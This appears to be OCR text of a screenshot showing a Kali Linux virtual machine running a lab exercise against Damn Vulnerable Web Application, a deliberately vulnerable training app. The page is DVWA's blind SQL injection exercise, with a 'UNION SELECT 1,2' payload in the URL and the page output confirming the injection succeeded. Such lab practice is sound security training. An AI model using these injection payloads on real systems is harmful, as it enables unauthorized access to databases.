 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2
Damn Vulnerable Web Ap
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELECT+1%2C2&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1 UNION SELECT 1,2
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,2
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7